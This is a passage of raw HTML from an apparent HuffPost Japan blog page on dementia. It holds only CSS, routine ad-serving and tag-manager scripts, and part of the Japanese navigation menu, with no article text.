Bold"),local("Arial")}@font-face{ascent-override:92.6%;descent-override:24.61%;font-family:ProximaNovaCondFallback;font-weight:500;line-gap-override:0%;size-adjust:85.32%;src:local("Arial")}@font-face{ascent-override:69.05%;descent-override:37.13%;font-family:Sporting Grotesque_Bold Fallback;font-style:normal;font-weight:700;line-gap-override:1.24%;size-adjust:153.8%;src:local("Times New Roman Bold"),local("Times New Roman")}@font-face{ascent-override:70.5%;descent-override:37.9%;font-family:Sporting Grotesque_Regular Fallback;font-style:normal;font-weight:400;line-gap-override:1.26%;size-adjust:150.64%;src:local("Times New Roman")}@keyframes grow-fade{0%{opacity:1;transform:scale(1)}to{opacity:0;transform:scale(2)}}.card__headline:focus-visible,.card__headline__text:focus-visible,.card__label__link:focus-visible{display:block;outline:2px solid #b2e;outline-offset:2px}.sr-only{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;clip:rect(0,0,0,0);border:0}@media (min-width:1024px){.entry__header .headline{font-size:2.375rem}}.entry .cli-image__caption,.entry .cli-image__credit{font-family:ProximaNova,Noto Sans KR,Helvetica Neue,Helvetica,Roboto,Arial,ヒラギノ角ゴ Pro W3,Hiragino Kaku Gothic Pro,Osaka,メイリオ,Meiryo,ＭＳ Ｐゴシック,MS PGothic,sans-serif}.entry .cli-text p{font-size:1rem}
</style><style type="text/css"></style><!-- load DM wrapper containing PBJS library -->
<!--<script async src="https://micro.rubiconproject.com/prebid/dynamic/22508.js"></script> -->
<script id="callDM" type="text/javascript">
  var hpj_section = '';
  var hpj_tags = '';
  var hpj_qParams = '';
  var metas = document.getElementsByTagName('meta');
  for (var i = 0; i < metas.length; i++) {
  	if (metas[i].getAttribute('property') === 'article:section') {
    	hpj_section = metas[i].getAttribute('content');
    } else if (metas[i].getAttribute('property') === 'article:tag') {
    	hpj_tags = metas[i].getAttribute('content');
    }
  }
  if (hpj_section !== '') {
		if (hpj_section === '画像枠') {
	    hpj_qParams = '?section=gazouwaku';
    } else {
      if (hpj_tags.indexOf('レシピ') >= 0) {
		    hpj_qParams = '?section=recipe';
	    } else {
		    hpj_qParams = '?section='+hpj_section;
      }
    }
  }
  const isIOS = /iPad|iPhone|iPod/.test(navigator.userAgent)
  || (navigator.platform === 'MacIntel' && navigator.maxTouchPoints > 1);
  if (isIOS) {
    if (hpj_qParams === '') {
    	hpj_qParams += '?os=ios';
    } else {
    	hpj_qParams += '&os=ios';
    }
  }    
  var hpj_params = Object.fromEntries(new URLSearchParams(window.location.search));
  if (hpj_params['adtest']) {
    	if (hpj_qParams === '') {
		    hpj_qParams = '?adtest='+hpj_params['adtest'];
      } else {
		    hpj_qParams += '&adtest='+hpj_params['adtest'];
      }
  }
  var dmS = document.createElement('script');
  dmS.src = 'https://micro.rubiconproject.com/prebid/dynamic/22508.js'+hpj_qParams;
  dmS.async = true;
  document.querySelector('#callDM').insertAdjacentElement('beforebegin', dmS);

  	var hpGAM = hpGAM || {};
    hpGAM.cmd = hpGAM.cmd || [];
    hpGAM.hooks = hpGAM.hooks || {};
    hpGAM.flags = hpGAM.flags || {};
    
    hpGAM.flags.prebid = true;
    hpGAM.hooks.afterSlotsDefined = function() {
        window.execDM();
    };
</script>
<script type="text/javascript">
    var pbjs = pbjs || {};
    pbjs.que = pbjs.que || [];
    var googletag = googletag || {};
    googletag.cmd = googletag.cmd || [];
    googletag.cmd.push(function() {
    	googletag.pubads().setTargeting('wrapper', 'dm');
    });  
</script>
<!-- APS initialization -->
<script type="text/javascript">
    !function (a9, a, p, s, t, A, g){
      if (a[a9]) return;
      function q(c, r) {
        a[a9]._Q.push([c, r]);
      }
      a[a9] = {
        init: function () {
          q("i", arguments);
        },
        fetchBids: function () {
          q("f", arguments);
        },
        setDisplayBids: function () {},
        targetingKeys: function () {
          return [];
        },
        _Q: []
      };
      A = p.createElement(s);
      A.async = !0;
      A.src = t;
      g = p.getElementsByTagName(s)[0];
      g.parentNode.insertBefore(A, g);
    }("apstag", window, document, "script", "//c.amazon-adsystem.com/aax2/apstag.js");
    apstag.init({
      pubID: '5047',
      adServer: 'googletag',
      bidTimeout: 1e3
    });
  </script>
  <!-- /APS initialization -->
  <script>
    const FAILSAFE_TIMEOUT = 3000;
    window.requestHeaderBids = (slots) => {
      // call async promise object for APS
      const apsRequest = new Promise(resolve => {
          let apsSlots = slots.map(function (gptSlot) {
              return {
                  slotID: gptSlot.getSlotElementId(),
                  slotName: gptSlot.getAdUnitPath(),
                  sizes: gptSlot.getSizes(window.innerWidth, window.innerHeight).map(function (size) {
                    return size !== 'fluid' ? [size.getWidth(), size.getHeight()] : [];
                  }).filter(function (size) {
                    return size.length;
                  })
              }
          }).filter(function (apsSlot) {
              return apsSlot.sizes.length;
          });
          // request bids through APS and resolve on bids back
          apstag.fetchBids({ slots: apsSlots }, (bids) => {
              apstag.setDisplayBids();
              return resolve();
          });
      });
      // call async promise object for DM
      const dmRequest = new Promise(resolve => {
      // request bids through DM and resolve on bids back
          pbjs.que.push(() => {
              pbjs.rp.requestBids({
                  gptSlotObjects: slots,
                  callback: () => {
                      googletag.cmd.push(() => {
                          pbjs.setTargetingForGPTAsync();
                      });
                      return resolve();
                  }
              });
          });
      });
      // return promise object when both APS and DM promise objects are resolved or if failsafe timeout expires
      return new Promise(resolve => {
          Promise.race([
              Promise.all([apsRequest, dmRequest]),
              new Promise(res => setTimeout(res, FAILSAFE_TIMEOUT))
          ]).then(() => {
              resolve(slots);
          });
      });
    }

	var exclSlots = [
      '/50996754/hpj_mw_article_inread',
      '/50996754/hpj_mw_fov',
      '/50996754/hpj_mw_fov_tb_passback',
      '/50996754/hpj_dw_fov',
      '/50996754/hpj_mw_article_inread_2nd',
      '/50996754/hpj_mw_inread_2nd_recipe',
      '/50996754/hpj_dw_article_inread_2nd',
      '/50996754/hpj_dw_inread_2nd_recipe',
      '/50996754/hpj_mw_inread_2nd_gazou',
      '/50996754/hpj_dw_inread_2nd_gazou',
    ];

    window.execDM = () => {
        googletag.cmd.push(function () {
            const allSlots = googletag.pubads().getSlots().filter((slot) => {
                if (!exclSlots.includes(slot.getAdUnitPath())) {
                    return true;
                }
            });
            if (allSlots) {
                requestHeaderBids(allSlots).then((slots) => {
                    googletag.pubads().refresh(slots);
                });
            }
        });
    }

    window.renderArticleInread = () => {
        googletag.cmd.push(function () {
            googletag.pubads().getSlots().forEach(function (slot) {
                if (slot.getAdUnitPath() !== '/50996754/hpj_mw_article_inread') {
                    return;
                }
                requestHeaderBids([slot]).then((slots) => {
                    googletag.pubads().refresh(slots);
                });
            });
        });
    } 
  </script>
<script type="text/javascript">
var hpGAM = hpGAM || {};
hpGAM.cmd = hpGAM.cmd || [];
hpGAM.cmd.push(function(){
  var units = [];
  
  units.push('50996754');
  
  
  hpGAM.adUnitBase = "/" + units.join("/");
  return;
});
</script>
<script type="text/javascript">
var hpGAM = hpGAM || {};
hpGAM.cmd = hpGAM.cmd || [];
var googletag = googletag || {};
googletag.cmd = googletag.cmd || [];

(function(w) {
  var gam = w.hpGAM;
  gam.hooks = gam.hooks || {};
  gam.flags = gam.flags || {};
  
  var _exec = function(cb) { return typeof(cb) === 'function' && cb(); };
  var _flagEnabled = function(n){ return gam.flags[n] && gam.flags[n] === true; };
  var _getQuery = function(key, s) { return decodeURIComponent((s || w.location.search) .replace(new RegExp("^(?:.*[&\\?]" + encodeURIComponent(key).replace(/[\.\+\*]/g, "\\$&") + "(?:\\=([^&]*))?)?.*$", "i"), "$1")) .replace(/(^\s+|\s+$)/g, "") || null; };
  gam.cmd.forEach(_exec);
  gam.cmd.push = _exec;

  var slots = [];
  var _hookState = {};

  var execHook = function(name) {
    if (gam.hooks && gam.hooks[name] && 'function' === typeof(gam.hooks[name])) {
      var _t = _console.debug('Executing hook: ' + name);
      _exec(gam.hooks[name]);
      _hookState[name] = (_hookState[name] || 0) + 1;
      return;
    }
  };
  var getHookState = function(n) { return _hookState[n] || 0; };
  var hookExecuted = function(n) { return getHookState(n) > 0; };
  var pageURL = function() { return w.location.href.replace(w.location.search, ''); };

  var isDebugMode = _getQuery('debugGAM') === '1';
  var inDebugMode = function(cb) { if (isDebugMode) { try { return _exec(cb); } catch (e) { return w.console && w.console.error(e.message); } } };
  var disableInitialLoad = function() { return _flagEnabled('prebid') || _flagEnabled('blockForConsent'); };
  var _console = {
    error: function(m) { inDebugMode(function(){ return w.console.error("[GAM]: " + m); }); },
    debug: function(m) { inDebugMode(function(){ return w.console.debug("[GAM]: " + m); }); },
    log: function(m)   { inDebugMode(function(){ return w.console.log("[GAM]: " + m); }); }
  };

  // load GPT script
  var initGPT = function() {
    if (hpGAM.flags.loadingGPT) {
      return;
    }
    hpGAM.flags.loadingGPT = true;
    _console.debug('Loading GPT lib...');
    var url = 'https://securepubads.g.doubleclick.net/tag/js/gpt.js';
    var script = document.createElement('script');
    script.async = true;
    script.type = 'text/javascript';
    script.src = url;
    document.head.appendChild(script);
  };

  if (!_flagEnabled('blockForConsent')) {
    initGPT();
  } else {
    hpGAM.consent.initialize(function(){
      initGPT();
      return;
    });
  }

  function targetMap(){
    function csvToArr(str) {
      var str2 = str.replace(/(^\s+|\s+$)/g, '');
      return (str2.length && str2.split(",") || []);
    }
    var r = [];
    
    
    r.push(
      ["articleid", "5c5d1422e4b0974f75ad1e27"]
      ,["pagetype", "article"]
      ,["category", "news"]
      ,["tags", ("@blog,@migrated,byoki,jakunenseininchisho,japan,koseirodoshorokenkyoku,news,ninchisho,nipponronenigakkai,shakai" || "").split(",")]
    );
    
    
    
    return r;
  }

  
  var sizeMapping = (function(){
    var mapArr = [];
    
    mapArr = [
      ['leaderboard_flex', 'leaderboard_flex_middle'], [[728, 90], [970, 250],[970, 90],['fluid']],
      ['mobileweb_a_page_top_square', 'mobileweb_rail_top'], [[300, 250], [336, 280],[200, 200],['fluid']],
      ['mobileweb_article_bottom_refresh'], [[300, 250], [336, 280],[300, 600],['fluid']],
      ['mobileweb_instream_banner'], [[300, 250], [336, 280],[200, 200],[300, 600],['fluid']],
      ['mobileweb_top'], [[320, 50], [320, 100], [320, 180], [1, 1], ['fluid']],
      ['right_rail_300x100_lower', 'right_rail_300x100_upper'], [300, 100],
      ['right_rail_300x250_lower'], [[300, 250], [300, 600],[200, 200],[160, 600],['fluid']],
      ['right_rail_flex', 'right_rail_content_1', 'slideshow_300x250_req', 'slideshow_728x90_req', 'video_page_left'], [[300, 250], [300, 600],[200, 200],['fluid']],
      ['right_rail_content_2', 'right_rail_content_3', 'right_rail_content_4'], [[300, 250], [300, 600],[200, 200],[300, 100],['fluid']],
      ['zone_b_native', 'zone_c_native', 'zone_d_native', 'native_promo_mw_a', 'native_promo_desk_mw_unit', 'native_promo_left_rail_a', 'native_promo_mobileweb_a', 'native_promo_mobileweb_b', 'text_sponsorship', 'native_promo_desk_left_rail_a', 'native_promo_mw_b', 'native_promo_mw_c'], ['fluid'],
      
      ['entry_paragraph_1'], [[1, 1], [300, 250], [640, 360], [320, 180], ['fluid']],
      
      
      ['mobileweb_bottom_floating'], [[1,1],['fluid']]
    ];
    
    
    var l = mapArr.length;
    var sizeMap = {};
    for(var i = 0; i < l; i++) {
      if (i % 2 === 0 && mapArr[i+1]) {
        var m = mapArr[i];
        for(var j = 0; j < m.length; j++) {
          sizeMap[m[j]] = mapArr[i+1];
        }
      }
    }
    return sizeMap;
  }());

  var getSize = (function sizeMap() {
    var defaultSize = [300, 250];
    return function(slotId, slug) {
      var sizes = sizeMapping[slotId] || sizeMapping[slug];
      if (!sizes) {
        _console.error('No sizes defined for placement: ' + slug + '...sending default size.');
        return defaultSize;
      }
      return sizes;
    };
  }());

  var placements = {};
  function getPlacementCallIndex(slug) { if (placements[slug]) { placements[slug]++; } else { placements[slug] = 1; } return placements[slug]; }

  // TODO:
  // Handle multiple ad units
  // Maybe instead of using div ids, use classes
  function render(){
    var args = Array.prototype.slice.call(arguments);
    var slotId = args[0] || null;
    var divId = "ad-" + slotId;
    var div = document.getElementById(divId);
    if (div && slotId) {
      var placement = args[1];
      div.id = divId + "-" + getPlacementCallIndex(placement);
      var adUnit = gam.adUnitBase + "/" + slotId;
      var sizes = getSize(slotId, placement);
      googletag.cmd.push(function(){
        inDebugMode(function(){
          var tmp = [];
          tmp.push("Placement > " + placement);
          tmp.push("AdUnit > " + adUnit);
          tmp.push("DivId > " + div.id);
          tmp.push("Sizes > " + JSON.stringify(sizes));
          _console.debug("Render Ad: " + tmp.join(", "));
        });
        
        var slot = googletag
          .defineSlot(adUnit, sizes, div.id)
          .addService(googletag.pubads());
        

        slots.push(slot);
        if (!_flagEnabled('prebid') || hookExecuted('afterSlotsDefined')) {
          if (_flagEnabled('blockForConsent')) {
            googletag.cmd.push(function(){
              hpGAM.consent.onAdConsent(function(){ displaySlot(div, slot); });
              return;
            });
          } else {
            displaySlot(div, slot);
          }
        }
      });
    } else {
      throw Error("Invalid slot!");
    }
    return;
  }

  function displaySlot(div, slot){
    googletag.cmd.push(function(){
      googletag.display(div.id);
      if(googletag.pubads().isInitialLoadDisabled()) {
        if (slot.getAdUnitPath() !== '/50996754/hpj_mw_article_inread') {
          googletag.pubads().refresh([slot], {
            changeCorrelator: false
          });
        }
      }
    });
    return;
  }

  function refreshAllSlots() {
    if (slots.length) {
      googletag.cmd.push(function(){
        googletag.pubads().refresh();
      });
    }
    return;
  }

  googletag.cmd.push(function() {
    inDebugMode(function(){
      googletag.pubads().addEventListener('slotRequested', function(event) {
        _console.debug(event.slot.getSlotElementId() + ' was fetched.');
      });
      googletag.pubads().addEventListener('slotOnload', function(event) {
        _console.debug(event.slot.getSlotElementId() + ' was rendered.');
      });
      return;
    });

    

    targetMap().forEach(function(t){
      _console.debug("setTargeting: " + t[0] + " > " + t[1]);
      googletag.pubads().setTargeting(t[0], t[1]);
    });
    googletag.pubads().enableSingleRequest();
    if (disableInitialLoad()) {
      googletag.pubads().disableInitialLoad();
    }
    googletag.pubads().collapseEmptyDivs();
    googletag.enableServices();
    return;
  });

  gam.initGPT = initGPT;
  gam.sizeMapping = sizeMapping;
  gam.execHook = execHook;
  gam.targetMap = targetMap;
  gam.placements = placements;
  gam.render = render;
  gam.hookState = function(){ return _hookState; };
  gam.refreshAllSlots = refreshAllSlots;
  return;
}(window));
</script>


<style type="text/css">
  .pride-flag {
    z-index: 5000005; 
    position: absolute; 
    left: 60px; 
    top: 5px
  }
  
  @media screen and (max-width: 768px) {
    .pride-flag {
      top: 0;
      position: fixed;
    }
  }
 
</style>
<script>
window.waitForGlobal = function(identifier, cb, poll) {
  var test = typeof identifier === "function" ? identifier : function() { return !!window[identifier]; };
  var interval;
  if(test()) {
    cb();
  } else {
    interval = setInterval(function(){
      if(test()) {
        cb();
        clearInterval(interval);
      }
    }, poll || 50);
  }
};

window.modulousQueue = (function() {
  var queue = [];
  var run = false;
  function runner(fn) {
    setTimeout(function(){
      try {
        fn();
      } catch (e) {
      }
    }, 0);
  }
  return {
     add: function(fn) {
       var _tmp1 = !run && queue.push(fn);
       var _tmp2 = run && runner(fn);
     },
     runAll: function() {
       var i = 0;
       run = true;
       for(;i<queue.length;i++) {
         runner(queue[i]);
       }
       queue = [];
     }
  };
}());

setTimeout(function(){
  waitForGlobal('jQuery', modulousQueue.runAll);
}, 5000);
</script><script id="server-experiment-data" type="application/json">{}</script></head><body class="entry standard invert-header news news jp desktop" data-locale="ja_JP"><div id="fb-root"></div><div class="body-wrap"><a href="#main" tabindex="0" class="skip-to-content">Skip to Main Content</a><div class="js-react-hydrator" data-component-name="Modal" data-component-id="5562" data-component-props="{}"><div id="modal" class="modal" role="presentation"><div class="modal__inner"><button class="modal__close yr-no-track">×</button><div class="modal__title"></div><div class="modal__subtitle"></div></div></div></div><div class="js-react-hydrator" data-component-name="CampaignToaster" data-component-id="536" data-component-props="{&quot;signInUrl&quot;:&quot;https://login.huffpost.com/login?dest=https%3A%2F%2Fwww.huffpost.com%2Ftaeko-maruo%2Fdementia_b_5520703.html%3Fhp_auth_done%3D1&quot;,&quot;entryId&quot;:&quot;5c5d1422e4b0974f75ad1e27&quot;,&quot;toasterData&quot;:{},&quot;isMobile&quot;:false,&quot;hasBigBanner&quot;:false,&quot;isPreview&quot;:false}"><div id="campaign-toaster"></div></div><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NTDK54W');</script>
<!-- End Google Tag Manager --><style>.entry-footer{display:none;} .entry__author-cards-content-wrapper{display:none;} .share-bar--footer{display:none;}</style><style>.label__link__text{font-family:none;}</style><style type="text/css">
div.desktop-sticky-nav div.recirc-ad-module { display: none !important; }
div.desktop-sticky-nav div.top-ad-recirc { max-height: inherit; min-height: inherit; height: inherit; }
</style><!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NTDK54W"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><style>.entry__header .sp-promo-header{text-transform:none;}
.cli-image__credit{text-transform:none;}
</style><div class="js-cet-unit-site-header" id="left-nav"><div aria-labelledby="left-nav-heading" class="left-nav left-nav--news" role="dialog" aria-modal="true"><div class="left-nav__body js-cet-subunit"><div id="left-nav-heading" class="sr-only">Main Menu</div><div class="js-react-hydrator" data-component-name="LeftNavTop" data-component-id="183" data-component-props="{&quot;editionInfo&quot;:{&quot;id&quot;:&quot;jp&quot;,&quot;name&quot;:&quot;日本 (Japan)&quot;,&quot;link&quot;:&quot;https://www.huffingtonpost.jp&quot;,&quot;locale&quot;:&quot;ja_JP&quot;}}"><div class="left-nav__top"><button id="left-nav-close" aria-label="Close Menu" class="left-nav__close first-focusable-element" data-vars-item-name="menu_nav" data-vars-item-type="button" data-vars-action-type="close" data-vars-action-value="menu" data-vars-unit-type="nav_bar" data-vars-unit-name="site_header" data-vars-type="web_content_action" data-vars-subunit-type="component" data-vars-subunit-name="hamburger_nav" data-vars-position-in-subunit="0"></button><button class="left-nav__editions-menu__toggle yr-track" aria-expanded="false" aria-label="Open Editions Menu">日本 (Japan)エディション</button></div></div><nav class="left-nav__menu"><div class="left-nav__menu__group"><div class="left-nav__menu__item--heading"><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--heading" href="/news/money/" data-vars-item-name="Next-Gen Money ミライ投資クラブ" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/news/money/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="1" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">Next-Gen Money ミライ投資クラブ</a></div><span></span></div><div class="left-nav__menu__group"><div class="left-nav__menu__item--heading"><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--heading" href="/news/" data-vars-item-name="NEWS" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/news/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="2" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">NEWS</a></div><span></span><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="/news/" data-vars-item-name="最新ニュース" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/news/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="3" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">最新ニュース</a><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="/news/sports/" data-vars-item-name="スポーツ" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/news/sports/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="4" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">スポーツ</a><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="/news/gender/" data-vars-item-name="ジェンダー" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/news/gender/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="5" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">ジェンダー</a><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="/politics/" data-vars-item-name="政治" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/politics/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="6" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">政治</a></div><div class="left-nav__menu__group"><div class="left-nav__menu__item--heading"><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--heading" href="/world/" data-vars-item-name="WORLD" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/world/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="7" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">WORLD</a></div><span></span><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="/news/usa/" data-vars-item-name="アメリカ" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/news/usa/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="8" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">アメリカ</a></div><div class="left-nav__menu__group"><div class="left-nav__menu__item--heading"><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--heading" href="/news/sdgs/" data-vars-item-name="SDGs" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/news/sdgs/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="9" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">SDGs</a></div><span></span><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="/news/climate-change/" data-vars-item-name="気候危機" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/news/climate-change/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="10" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">気候危機</a><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="/news/business-and-human-rights/" data-vars-item-name="ビジネスと人権" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/news/business-and-human-rights/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="11" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">ビジネスと人権</a><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="/news/esg/" data-vars-item-name="ESG投資" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/news/esg/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="12" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">ESG投資</a><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="https://www.huffingtonpost.jp/news/biological-diversity/" data-vars-item-name="生物多様性" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/news/biological-diversity/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="13" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">生物多様性</a><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="/news/gx/" data-vars-item-name="GX・再エネ" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/news/gx/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="14" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">GX・再エネ</a></div><div class="left-nav__menu__group"><div class="left-nav__menu__item--heading"><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--heading" href="/trends/" data-vars-item-name="ビジネス" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/trends/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="15" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">ビジネス</a></div><span></span><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="https://www.huffingtonpost.jp/news/newcareer-u30/" data-vars-item-name="U30キャリアの教科書" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/news/newcareer-u30/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="16" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">U30キャリアの教科書</a><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="/news/career/" data-vars-item-name="キャリア" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/news/career/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="17" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">キャリア</a><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="/news/entertainment-business/" data-vars-item-name="エンタメビジネス" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/news/entertainment-business/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="18" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">エンタメビジネス</a><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="/news/adv-startup/" data-vars-item-name="スタートアップ" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/news/adv-startup/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="19" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">スタートアップ</a><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="/news/behind-the-innovation/" data-vars-item-name="イノベーションの裏側" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/news/behind-the-innovation/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="20" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">イノベーションの裏側</a><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="/news/well-being/" data-vars-item-name="ウェルビーイング" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/news/well-being/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="21" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">ウェルビーイング</a></div><div class="left-nav__menu__group"><div class="left-nav__menu__item--heading"><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--heading" href="/special/" data-vars-item-name="特集" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/special/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="22" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">特集</a></div><span></span><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="https://www.huffingtonpost.jp/news/reskilling/" data-vars-item-name="リスキリング" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/news/reskilling/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="23" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">リスキリング</a><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="https://www.huffingtonpost.jp/news/disease-and-society/" data-vars-item-name="病と社会" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/news/disease-and-society/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="24" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">病と社会</a><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="/news/financial-literacy/" data-vars-item-name="金融リテラシー" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/news/financial-literacy/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="25" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">金融リテラシー</a><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="/news/lgbtq/" data-vars-item-name="LGBTQ" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/news/lgbtq/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="26" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">LGBTQ</a><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="/news/developmental-disorder/" 